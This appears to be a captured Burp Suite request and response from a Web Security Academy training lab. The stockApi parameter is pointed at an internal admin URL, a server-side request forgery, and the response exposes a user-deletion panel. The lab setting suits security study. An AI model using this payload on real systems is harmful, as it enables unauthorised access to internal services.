 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200ac035e58f5815d521400410010.web-security-academy.net
3 Cookie: session=KoROpxVRZKCeuBi2zDnRB2ar2j1mDsrQ
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0af200ac035e58f5815d521400410010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200ac035e58f5815d521400410010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.163:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.163:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.163:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Done